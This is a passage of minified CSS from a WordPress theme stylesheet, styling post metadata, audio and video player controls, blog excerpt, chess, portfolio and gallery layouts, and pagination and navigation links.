ease}.post_meta .post_meta_item:after,.post_meta .post_meta_item.post_edit:after,.post_meta .vc_inline-link:after{display:none}.post_meta .post_meta_item:last-child:after,.post_meta .post_meta_item.post_edit:last-child:after,.post_meta .vc_inline-link:last-child:after{display:none}.post_meta a.post_meta_item:before,.post_meta .vc_inline-link:before,.post_meta a.post_meta_item>.post_counters_number{margin-right:.2em}.post_meta .vc_inline-link:before{content:'\e8bb';font-family:"fontello"}.post_share .social_items{font-size:1em}.socials_share.socials_type_drop .social_items{padding:.8em 1em}.post_share .social_items .social_item .social_icon i{font-style:normal;text-transform:capitalize}.post_meta .socials_share{display:inline;vertical-align:baseline}.post_meta_item .socials_share .social_items{bottom:auto;top:2.5em}.post_meta_item .socials_share .social_items:before{bottom:auto;top:-5px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.post_counters_item.post_counters_likes:before{content:'\e970';font-family:"fontello";font-weight:400;font-size:.8em}.post_counters_item.post_counters_comments:before{content:'\e973';font-family:"fontello";font-weight:400;font-size:.8em}.post_meta_item.post_date:before{content:'\e964';font-family:"fontello";font-weight:400;font-size:.75em;margin-right:6px}.post_meta .post_meta_item{margin-right:20px}.post_featured .mask{background-color:rgb(0 0 0 / .5)}.wp-playlist .wp-playlist-current-item img{background-color:#fff}.format-audio .post_featured{position:relative;max-height:16em}.single .format-audio .post_featured{max-height:none}.format-audio .post_featured img{position:relative}.format-audio .post_featured.with_thumb .mask{background-color:rgb(0 0 0 / .6)}.format-audio .post_featured .mask{opacity:1}.format-audio .post_featured .post_audio.with_iframe .post_audio_author,.format-audio .post_featured .post_audio.with_iframe .post_audio_title{display:none}.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author{font-size:1em;font-weight:700;font-style:normal}.trx_addons_audio_player .audio_author{margin-left:0;margin-right:0;text-transform:none}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:.55em 0 1.1em}.format-audio .post_featured .post_audio_title,.trx_addons_audio_player .audio_caption{font-size:1em;line-height:1.35em;font-weight:700;letter-spacing:0;text-transform:none}.format-audio .post_featured .post_audio_title{font-size:1.35em;line-height:1.5em;margin-top:0;margin-bottom:.9em}.format-audio .post_featured.with_thumb .post_audio_author,.trx_addons_audio_player.with_cover .audio_author,.format-audio .post_featured.with_thumb .post_audio_title,.trx_addons_audio_player.with_cover .audio_caption{color:#fff}.vc_row .trx_addons_audio_player .audio_caption{font-size:1.35em;line-height:1.35em}.trx_addons_audio_player .audio_author+.audio_caption{margin:-.6em 0 .25em}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{height:3px!important}.mejs-controls .mejs-playpause-button.mejs-play>button:before,.mejs-controls .mejs-playpause-button.mejs-pause>button:before,.mejs-controls .mejs-playpause-button.mejs-replay>button:before{font-family:"fontello"}.mejs-controls .mejs-playpause-button.mejs-play>button:before{content:'\e8e1';top:-1px;position:relative;left:1px}.mejs-controls .mejs-playpause-button.mejs-pause>button:before{content:'\e8e3'}.mejs-controls .mejs-playpause-button.mejs-replay>button:before{content:'\e8e1'}.mejs-controls .mejs-button>button{background:none!important;text-align:center!important;font-size:1em!important;line-height:20px!important;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;height:25px!important;width:25px!important;margin-top:0!important}.mejs-container .mejs-controls .mejs-time{margin:0 0 0 10px;padding:6px 3px 0!important}.mejs-container .mejs-controls .mejs-time.mejs-duration-container{margin-left:0}.mejs-controls .mejs-time-rail .mejs-time-handle-content{display:none}.mejs-controls .mejs-button.mejs-volume-button button{margin-left:0!important}.mejs-controls .mejs-button.mejs-volume-button{margin:0 5px 0 10px!important}.mejs-controls .mejs-button button{margin-left:0!important}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;height:26px;font-size:11px;line-height:11px;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:#fff0 url(/wp-content/themes/drserifeerdem/controls.svg) no-repeat}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:10px 3px 0;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-controls div.mejs-time-rail{direction:ltr;padding-top:5px}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:10px 3px 0;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-controls .mejs-volume-button.mejs-mute>button:before{content:'\e905';font-family:"fontello"}.mejs-controls .mejs-volume-button.mejs-unmute>button:before{content:'\e904';font-family:"fontello"}.mejs-controls .mejs-button.mejs-fullscreen-button>button:before{content:'\f0b2';font-family:"fontello"}.mejs-controls .mejs-time-rail .mejs-time-total{margin:5px 0}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.mejs-controls a.mejs-horizontal-volume-slider{height:26px;width:56px;position:relative;display:block;float:left;vertical-align:middle}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:10px;width:50px;margin:0;padding:0;font-size:1px}.wp-video .mejs-container .mejs-controls{padding-top:9px}.mejs-time-hovered{display:none!important}.related_item .mejs-container .mejs-controls .mejs-time{margin:0 0 0 2px;padding:6px 3px 0!important}.related_item.format-audio .post_featured.without_thumb .post_audio:after{display:none}.related_item.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.45em 2.9em 0}.format-audio .post_featured.with_thumb .post_audio{position:absolute;z-index:1000;top:auto;right:6%;bottom:2em;left:6%;text-align:left}.blog_style_classic_2 .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.45em 0}.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.45em 2.9em}.trx_addons_audio_player{padding:1.5em 2.5em 2em 2.5em}.trx_addons_audio_player.without_cover{border:none}.post_featured.with_thumb .mejs-container,.post_featured.with_thumb .mejs-controls,.post_featured>div>.mejs-container,.post_featured>div>.mejs-container .mejs-controls,.trx_addons_audio_player.with_cover .mejs-container,.trx_addons_audio_player.with_cover .mejs-controls{background:none;padding:0}.sidebar .mejs-controls .mejs-time,.footer_wrap .mejs-controls .mejs-time{display:none}.mejs-button>button{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.format-audio .post_featured.without_thumb .post_audio{position:relative}.format-audio .post_featured.without_thumb .post_audio:after,.post_item.post_layout_excerpt.post_format_quote .post_content_inner:after{content:'';position:absolute;width:4.35em;height:3px;display:block;margin-bottom:1rem;margin-top:2rem}.post_item.post_layout_excerpt.post_format_quote .post_content_inner:after{margin-top:0;margin-left:2.9em}.post_item.post_layout_excerpt.post_format_quote .post_meta{padding:1em 0 2.9em 3.35em;margin-top:.9em}.post_layout_excerpt.post_format_audio .post_meta{padding:1em 0 2.9em 3.35em;margin-top:.9em}.format-video .post_featured.without_thumb{display:block}.format-video .post_featured.with_thumb{position:relative}.format-video .post_featured.with_thumb .post_video{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;text-align:center;opacity:0;overflow:hidden}.format-video .post_featured.with_thumb .post_video:before{content:' ';display:inline-block;padding-top:55%;width:0;height:0}.format-video .post_featured.with_thumb img{position:relative;z-index:2}.format-video .post_featured.with_thumb .mask{z-index:3;background-color:rgb(0 0 0 / .5);opacity:0}.format-video .post_featured.with_thumb:hover .mask{opacity:1}.trx_addons_video_player.with_cover .video_hover,.format-video .post_featured.with_thumb .post_video_hover{width:2.35em;height:2.35em;line-height:2.35em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;z-index:4;top:50%;left:50%;-webkit-transform:none;-ms-transform:none;transform:none;margin:2em 0 0 -1em;font-size:2em;opacity:0;cursor:pointer;overflow:hidden;background-color:#fff0;border:2px solid}.trx_addons_video_player.with_cover:hover .video_hover,.format-video .post_featured.with_thumb:hover .post_video_hover,.mobile_layout .trx_addons_video_player.with_cover .video_hover,.mobile_layout .format-video .post_featured.with_thumb .post_video_hover{opacity:1;margin-top:-1.25em;margin-left:-1.25em}.trx_addons_video_player.with_cover .video_hover,.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover,.format-video .post_featured.with_thumb .post_video_hover{font-size:2.5em;width:2.35em;height:2.35em;line-height:2.35em;text-align:center;opacity:1;margin-top:-1.25em;margin-left:-1.25em}.widget_video .trx_addons_video_player.with_cover .video_hover{font-size:2.4em;margin-top:-1.25em;margin-left:-1.25em}.sidebar .trx_addons_video_player.with_cover .video_hover,.footer_wrap .trx_addons_video_player.with_cover .video_hover{font-size:1.8em}.trx_addons_video_player.with_cover .video_hover:before,.format-video .post_featured.with_thumb .post_video_hover:before{content:'\e976';font-family:"fontello";left:4px;position:relative;top:0}.format-video .post_featured.post_video_play .post_video{opacity:1;z-index:10}.format-video .post_featured.post_video_play .mask{opacity:1;background-color:#000}.trx_addons_video_player.with_cover .video_hover:hover{background:#fff0}s .format-video .post_featured.post_video_play .post_video_hover{display:none}.format-quote .post_content,.format-aside .post_content,.format-link .post_content,.format-status .post_content{padding:0;text-align:left}.format-aside .post_content_inner{padding:1em 1.3158em}.format-quote .post_content p,.format-aside .post_content p,.format-link .post_content p,.format-status .post_content p{margin-bottom:0}.format-aside .post_content p+p,.format-link .post_content p+p,.format-status .post_content p+p{margin-top:1em}.format-aside .post_content_inner:after{display:none}.format-aside .post_content_inner+.post_meta,.format-link .post_content_inner+.post_meta,.format-status .post_content_inner+.post_meta{margin-top:1.6em}.format-chat p{margin-bottom:0}.format-chat p>em,.format-chat p>b,.format-chat p>strong{display:inline-block;margin-top:1.7em}.format-chat p:first-child>em,.format-chat p:first-child>b,.format-chat p:first-child>strong{margin-top:0}.post_layout_excerpt{position:relative;margin-bottom:0}.post_layout_excerpt+.post_layout_excerpt{margin-top:3rem}.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky){padding-top:0;border-top:none}.post_layout_excerpt.sticky{padding:2em}.post_layout_excerpt .post_featured{overflow:visible}.post_layout_excerpt.post_format_image img{width:100%}.post_layout_excerpt.post_format_audio .post_featured.without_thumb,.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block}.post_layout_excerpt .post_header{margin:0;position:relative}.post_layout_excerpt .post_header .post_price{width:auto;position:absolute;z-index:1;top:0;right:0;font-size:2.5em;line-height:1.5em}.post_layout_excerpt .post_title{margin:0;position:relative}.blog .post_title a>*{color:inherit}.post_layout_excerpt .post_title:after{content:'';position:absolute;width:3.3em;height:3px;display:block;margin-bottom:1rem;margin-top:2.1rem}.post_layout_excerpt .post_format-post-format-audio .post_title:after{display:none}.post_layout_excerpt .post_meta{margin-top:4.22rem}.post_layout_excerpt .post_featured{margin-bottom:0}.post_layout_excerpt .post_header+.post_content{margin-top:.75rem}.post_layout_excerpt .post_header+.post_content .post_content_inner,.post_layout_excerpt.post_format_audio .post_content .post_content_inner{display:none}.post_layout_excerpt.post_format_quote .post_header+.post_content .post_content_inner{display:block}.post_item.post_layout_excerpt.has-post-thumbnail .post_featured_width,.post_item.post_layout_excerpt.post_format_gallery.has-post-thumbnail .post_featured_width{width:37%;display:inline-block;margin-bottom:0;vertical-align:middle}.post_item.post_layout_excerpt.has-post-thumbnail .post_featured_width .post_featured img{width:100%}.post_item.post_layout_excerpt.post_format_gallery.has-post-thumbnail .post_description,.post_item.post_layout_excerpt.has-post-thumbnail .post_description{width:calc(100% - 37%);display:inline-block;vertical-align:middle;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:1em 1.5em 1em 2.75em}.post_item.post_layout_excerpt .post_description{padding:2em}.post_item.post_layout_excerpt.sticky .post_description{padding:0}.post_item.post_layout_excerpt.post_format_audio .post_description,.post_item.post_layout_excerpt.post_format_quote .post_description{padding:0}.post_item.post_layout_excerpt.post_format_quote .post_description blockquote{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0}.posts_container.columns_wrap{display:flex;flex-wrap:wrap}.posts_container.columns_wrap .post_layout_classic{display:inline-block;vertical-align:top;width:100%;height:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_layout_classic{position:relative}.post_layout_classic .post_featured img{width:100%}.post_layout_classic .post_header{padding-top:.1px}.post_layout_classic .post_title{font-size:1.5em;line-height:1.3em;margin:0}.post_layout_classic .post_title+.post_meta{margin-top:.5em}.post_layout_classic blockquote{margin-left:0;margin-right:0}.post_layout_classic .post_header+.post_content{padding-top:1em}.post_layout_classic.format-aside .post_content_inner+.post_meta,.post_layout_classic.format-link .post_content_inner+.post_meta,.post_layout_classic.format-status .post_content_inner+.post_meta{margin-top:1em}.post_item.post_layout_excerpt.post_format_gallery .post_featured_width .slider_style_default .slider_controls_wrap>a{width:3.5em;height:3.5em;line-height:3.5em}.post_item.post_layout_excerpt.post_format_gallery .post_featured_width .slider_style_default .slider_controls_wrap>a:before{font-size:1em}body[class*="blog_style_classic"] .post_layout_excerpt,body[class*="blog_style_masonry"] .post_layout_excerpt{margin-bottom:3em}.chess_wrap{overflow:hidden}.post_layout_chess{position:relative;overflow:hidden;margin-bottom:0}.post_layout_chess.sticky{padding:0;border-width:0}.post_layout_chess .label_sticky{top:-12px;left:-12px;right:auto;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.post_layout_chess .post_featured{margin-bottom:0;width:50%;float:right;max-height:none!important}.post_layout_chess .post_featured_bg:before{padding-top:100%}.post_layout_chess .post_inner{width:50%;position:absolute;z-index:1;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.post_layout_chess blockquote{margin:0}.post_layout_chess_1 .post_inner_content{padding:0 14%}.post_layout_chess_2 .post_inner_content{padding:0 12%}.post_layout_chess_3 .post_inner_content{padding:0 10%}.post_layout_chess .post_header{padding-top:.1px}.post_layout_chess .post_title{margin:0}.post_layout_chess .post_meta{margin-top:2em;margin-bottom:0!important}.post_layout_chess .post_header+.post_content{margin-top:1em}.post_layout_chess .post_content_inner{overflow:hidden;position:relative;padding-bottom:1em}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0}.post_layout_chess .post_content_inner:after{content:' ';width:100%;height:1em;position:absolute;z-index:1;bottom:0;left:0}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:3rem}.post_layout_chess_1 .post_header+.post_content{margin-top:1.8rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:1rem}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none}.post_layout_chess_2 .post_title{font-size:1.6rem}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{font-size:.9333rem;line-height:1.5em;max-height:15.4em}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{font-size:13px;line-height:18px;margin-top:8px}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0}.post_layout_chess_2.format-chat p>em,.post_layout_chess_2.format-chat p>b,.post_layout_chess_2.format-chat p>strong{margin-top:.8em}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{letter-spacing:0;margin-top:.5rem}.post_layout_chess.post_layout_chess_3 .post_meta_item{margin-right:10px}.post_counters_item:before{vertical-align:middle}.post_layout_chess_3 .post_title{font-size:1.3333rem;line-height:1.2em}.post_layout_chess_3 .post_content_inner{font-size:.8667rem;line-height:1.3486em;max-height:6.2rem}.post_layout_chess_3 .post_content_inner,.post_layout_chess_3 .post_content_inner+.post_meta{display:none}.post_layout_chess.post_layout_chess_3 .more-link{padding:11px 21px 11px}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto;right:0}.post_layout_chess_2{width:50%;float:left}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto;right:0}.post_layout_chess_3{width:33.3333%;float:left}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto;right:0}.post_layout_portfolio .post_title{margin:1em 0 .4em}.post_layout_portfolio .post_featured{margin-bottom:0}.post_layout_portfolio .post_featured img{width:100%}.masonry_wrap,.portfolio_wrap{position:relative;margin-right:-50px}.masonry_wrap .masonry_item,.post_layout_portfolio{position:relative;display:inline-block;vertical-align:top;padding:0 50px 50px 0;margin-bottom:0;width:50%;border-width:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.masonry_wrap .masonry_item-1_3,.portfolio_wrap.portfolio_3 .post_layout_portfolio{width:33.3333%}.masonry_wrap .masonry_item-1_4,.portfolio_wrap.portfolio_4 .post_layout_portfolio{width:25%}.masonry_wrap .masonry_item{padding-bottom:0}.masonry_wrap .post_layout_masonry{margin-bottom:3em}.post_layout_portfolio .label_sticky{top:-12px;left:-12px;right:auto;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.post_layout_gallery *{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_layout_gallery .post_details{display:none}.gallery_item_current{opacity:0!important}.gallery_preview{position:fixed;z-index:200000;top:0;left:0;width:50%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.gallery_preview:before{content:' ';opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-webkit-transition:opacity 0.6s ease;-ms-transition:opacity 0.6s ease;transition:opacity 0.6s ease}.gallery_preview_show{pointer-events:auto}.gallery_preview_show:before{opacity:1}.gallery_preview_image_clone{position:fixed;z-index:110;-webkit-transition:-webkit-transform 0.5s ease;-ms-transition:-ms-transform 0.5s ease;transition:transform 0.5s ease;-webkit-backface-visibility:hidden}.gallery_preview_image_original{position:relative;z-index:120;display:block;object-fit:contain;-webkit-transition:opacity 0.2s ease;-ms-transition:opacity 0.2s ease;transition:opacity 0.2s ease;-webkit-backface-visibility:hidden}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.6s,opacity 0.2s;-ms-transition:-ms-transform 0.6s,opacity 0.2s;transition:transform 0.6s,opacity 0.2s}.gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.3s,opacity 0.2s;-ms-transition:-ms-transform 0.3s,opacity 0.2s;transition:transform 0.3s,opacity 0.2s}.gallery_preview_description{position:absolute;z-index:140;top:0;left:100%;width:100%;height:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:-webkit-transform 1s,opacity 1s;-ms-transition:-ms-transform 1s,opacity 1s;transition:transform 1s,opacity 1s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);-ms-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);padding:0 3em;opacity:0}.gallery_preview_show .gallery_preview_description{opacity:1;-webkit-transition-delay:0.2s;-ms-transition-delay:0.2s;transition-delay:0.2s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.gallery_preview_show .post_title{margin:0 0 .5em}.gallery_preview_show .post_meta{font-size:1em;line-height:1.3em;margin-top:0;margin-bottom:2em}.gallery_preview_show .post_description_content{max-width:100%;font-size:1.1429em;line-height:2em}.gallery_preview_close{font-size:2em;margin:0;padding:0;cursor:pointer;vertical-align:top;border:none;background:none;padding:1em;opacity:0;position:fixed;z-index:150;top:0;right:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-ms-transition:-ms-transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;-webkit-transform:scale3d(.6,.6,1);-ms-transform:scale3d(.6,.6,1);transform:scale3d(.6,.6,1)}.gallery_preview_image_loaded .gallery_preview_close{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.nav-links-more{text-transform:uppercase;letter-spacing:1px;text-align:center;margin-top:2em}[class*="blog_style_classic"] .nav-links-more,[class*="blog_style_masonry"] .nav-links-more{margin-top:0}.nav-links-more.nav-links-infinite{display:none}.nav-links-more a{display:inline-block;padding-top:2em;position:relative}.nav-links-more a:before{content:'\e929';font-family:"fontello";font-size:1.6em;font-weight:400;display:block;text-align:center;margin-left:-.5em;position:absolute;z-index:1;top:0;left:50%;width:1em;height:1em;line-height:1em;text-align:center}.nav-links-more a:hover{-webkit-animation:squat 0.5s 1 cubic-bezier(.2,-.8,.6,-1.2);-ms-animation:squat 0.5s 1 cubic-bezier(.2,-.8,.6,-1.2);animation:squat 0.5s 1 cubic-bezier(.2,-.8,.6,-1.2)}.nav-links-more.loading a:before{content:'\e810';-webkit-animation:spin 2s infinite linear;-ms-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.nav-links-infinite a span{opacity:0}.nav-links-infinite.loading{display:block}.nav-links-old{overflow:hidden;font-size:.9333em;text-transform:uppercase;letter-spacing:1px;margin-top:3em}body[class*="blog_style_portfolio"] .nav-links-old,body[class*="blog_style_classic"] .nav-links-old{margin-top:1.3em}.nav-links-old .nav-prev a:before,.nav-links-old .nav-next a:after{font-family:"fontello";font-weight:400;display:inline;position:absolute;z-index:1;top:0;left:0}.nav-links-old .nav-prev{float:left;position:relative;padding-left:2em}.nav-links-old .nav-prev a:before{content:'\e939'}.nav-links-old .nav-next{float:right;position:relative;padding-right:2em}.nav-links-old .nav-next a:after{content:'\e93a';left:auto;right:0}.nav-links-old a{border-bottom:1px dotted #fff0}div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links{font-size:1em;text-transform:uppercase;padding-top:2.5em;text-align:center;border:none;list-style-type:none;clear:both}.page_links .page_links_title{display:inline-block;vertical-align:top;margin:1.15em 1em 0 0}.esg-filters div.esg-navigationbutton,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{display:inline-block;vertical-align:top;font-size:inherit;margin:.6667em .45em 0 0;padding:0;border:none;font-weight:600;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:2.8em;height:2.8em;line-height:2.8em;text-align:center;-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.esg-filters div.esg-navigationbutton{margin-top:3em}.esg-filters .esg-navigationbutton i[class*="eg-icon-"]{color:inherit}.esg-filters .esg-navigationbutton i.eg-icon-left-open:before{content:'\e939';font-family:"fontello"}.esg-filters .esg-navigationbutton i.eg-icon-right-open:before{content:'\e93a';font-family:"fontello"}.woocommerce nav.woocommerce-pagination ul li{border:none;display:inline-block;margin:0 .6667em 0 0}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{margin-right:0}.esg-filters div.esg-navigationbutton:hover,.esg-filters div.esg-navigationbutton.selected{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.comments_pagination .page-numbers.prev,.comments_pagination .page-numbers.next{width:auto;padding:0 2em}.nav-links .page-numbers.prev,.nav-links .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li a.next{text-indent:-100px;overflow:hidden;position:relative}.nav-links .page-numbers.prev:before,.nav-links .page-numbers.next:before,.woocommerce nav.woocommerce-pagination ul li a.prev:before,.woocommerce nav.woocommerce-pagination ul li a.next:before{font-family:"fontello";position:absolute;z-index:1;top:0;left:0;width:100%;font-size:10px;text-align:center;text-indent:0;font-weight:300}.nav-links .page-numbers.prev:before,.woocommerce nav.woocommerce-pagination ul li a.prev:before{content:'\e978'}.nav-links .page-numbers.next:before,.woocommerce nav.woocommerce-pagination ul li a.next:before{content:'\e95f'}.nav-links-single .nav-links{font-size:.8667em;text-align:left;margin-top:6em;padding-top:6em;border-top:1px solid #ddd;overflow:hidden;text-transform:none}.nav-links-single .nav-links a{display:block;position:relative;min-height:5em;z-index:1}.nav-links-single .nav-links a .nav-arrow{width:5em;height:4.6em;line-height:4.6em;overflow:hidden;text-align:center;position:absolute;z-index:1;top:0;left:0;background-position:center;background-repeat:no-repeat;background-size:cover}.nav-links-single .nav-links a .nav-arrow:before{content:' ';display:block;background-color:#fff;opacity:0;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.nav-links-single .nav-links a:hover .nav-arrow:before{opacity:.5}.nav-links-single .nav-links a .nav-arrow:after{content:'\e939';font-family:"fontello";display:inline-block;position:relative;z-index:2;top:3em;opacity:0;color:#292929;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.nav-links-single .nav-links a:hover .nav-arrow:after{top:0;opacity:1}.nav-links-single .nav-links .nav-next a .nav-arrow{right:0;left:auto}.nav-links-single .nav-links .nav-next a .nav-arrow:after{content:'\e93a'}.nav-links-single .nav-links .nav-previous,.nav-links-single .nav-links .nav-next{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.nav-links-single .nav-links .nav-previous{float:left;text-align:left;padding-right:15px}.nav-links-single .nav-links .nav-previous a{padding-left:6.5em}.nav-links-single .nav-links .nav-previous .post-title{text-align:left}.nav-links-single .nav-links .nav-next{float:right;text-align:right;padding-left:15px}.nav-links-single .nav-links .nav-next a{padding-right:6.5em}.nav-links-single .nav-links .nav-next .post-title{text-align:right}.nav-links-single .nav-links .post-title,.nav-links-single .nav-links .post_date{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.nav-links-single .nav-links .post-title{margin:0 0 .3em}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date{font-size:.9286em;font-weight:400}.image-navigation .nav-previous,.image-navigation .nav-next{float:none;width:auto;text-align:left;padding:0;margin:0;position:absolute;z-index:1;top:50%;left:1.5em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.image-navigation .nav-next{left:auto;right:1.5em;text-align:right}.image-navigation .nav-previous a,.image-navigation .nav-next a{display:block;padding:1.1em 1em;width:0;max-width:20em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background-color:#fff0;border:1px solid #fff0;color:#fff;-webkit-border-radius:2em;-ms-border-radius:2em;border-radius:2em}.image-navigation .nav-previous a:hover,.image-navigation .nav-next a:hover{width:auto;color:#fff;background-color:rgb(0 0 0 / .6);border-color:rgb(0 0 0 / .6)}.image-navigation .nav-previous a:hover{padding-left:3.5em}.image-navigation .nav-next a:hover{padding-right:3.5em}.image-navigation .nav-previous a:after,.image-navigation .nav-next a:after{content:'\e8ef';font-family:"fontello";position:absolute;z-index:1;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:4em;height:4em;line-height:4em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;border:1px solid #000;background-color:#333;color:#fff}.image-navigation .nav-next a:after{content:'\e8f0';left:auto;right:0}.image-navigation .nav-previous a:hover:after,.image-navigation .nav-next 